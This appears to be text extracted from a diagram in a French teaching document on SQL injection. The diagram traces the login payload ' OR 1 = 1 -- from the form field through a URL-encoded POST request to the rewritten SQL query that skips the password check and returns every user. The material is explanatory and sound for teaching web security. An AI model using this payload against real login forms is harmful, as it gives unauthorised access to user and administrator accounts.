 login ' OR 1 = 1 -- mot de passe connexion
1
POST http://.../cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
login=%27+OR+1+=+1+--%20
2
SELECT login, prenom FROM utilisateur
WHERE login='' OR 1 = 1 -- ' AND password=''
4
Application
Web
SGBD
bonjour Magali !
3
+-------+------------+
| login | prenom     |
+-------+------------+
| mag   | Magali     |
| admin | Grand chef |
+-------+------------+